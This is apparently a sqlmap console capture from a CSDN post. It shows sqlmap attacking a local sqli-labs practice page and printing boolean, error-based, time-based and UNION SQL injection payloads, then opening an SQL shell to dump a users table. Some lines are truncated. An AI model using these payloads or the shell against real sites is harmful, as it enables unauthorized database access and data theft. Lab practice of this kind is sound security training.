 C:\Users\Administrator\Desktop\sqlmap>python sqlmap.py -u "http://127.0.0.1/sqli-labs/Less-1/?id=1" --sql-shell
{1.5.8.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
ponsible for any misuse or damage caused by this program
[*] starting @ 16:50:35 /2021-08-29/
[16:50:35] [INFO] resuming back-end DBMS 'mysql'
[16:50:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 9555=9555 AND 'PPZq'='PPZq
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 5147 FROM(SELECT COUNT(*),CONCAT(0x717a627671,(SELECT (ELT(5147=5147,1))),0x716b716b71,FLOOR(RAND(0)*2))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3490 FROM (SELECT(SLEEP(5)))ugYw) AND 'zupJ'='zupJ
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-2010' UNION ALL SELECT NULL,NULL,CONCAT(0x717a627671,0x664651664f757a56564851636f774b634f73534c754978665a6451654951634
---
[16:50:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[16:50:37] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select * from users;
[16:51:08] [INFO] fetching SQL SELECT statement query output: 'select * from users'
CSDN @拈花倾城